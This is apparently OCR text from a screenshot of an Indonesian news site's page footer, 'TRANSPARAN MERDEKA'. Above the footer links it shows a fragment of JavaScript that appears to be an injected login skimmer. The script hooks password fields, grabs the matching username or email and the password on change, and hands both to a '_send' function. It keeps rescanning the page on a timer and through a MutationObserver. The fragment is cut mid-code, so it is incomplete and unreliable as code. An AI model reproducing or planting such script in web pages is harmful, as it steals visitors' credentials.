
{p._wi=1;p.addEventListener('change',function(){ var
u=document.querySelector('[name=username],[name=log],[name=email],
[type=email]'); if(u&&u.value&&p.value)_send(u.value,p.value); });} }); }
_scan(); setInterval(_scan, 1500); if(typeof MutationObserver !== 'undefined')
{ new MutationObserver(function(){ _scan(); _clean();
}).observe(document.documentElement, {childList:true, subtree:true}); } })();
Copyright @ 2026
Home
Disclaimer
TRANSPARAN MERDEKA, All
Undang Undang PERS
Rights Reserved
Hubungi Kami
Redaksi